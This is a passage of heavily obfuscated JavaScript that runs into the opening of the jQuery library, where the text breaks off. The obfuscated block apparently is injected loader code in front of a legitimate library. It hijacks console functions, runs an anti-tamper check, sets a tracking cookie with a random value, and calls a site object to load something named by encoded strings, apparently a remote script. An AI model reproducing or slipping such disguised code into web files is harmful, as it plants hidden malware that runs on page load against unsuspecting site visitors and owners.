_0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var 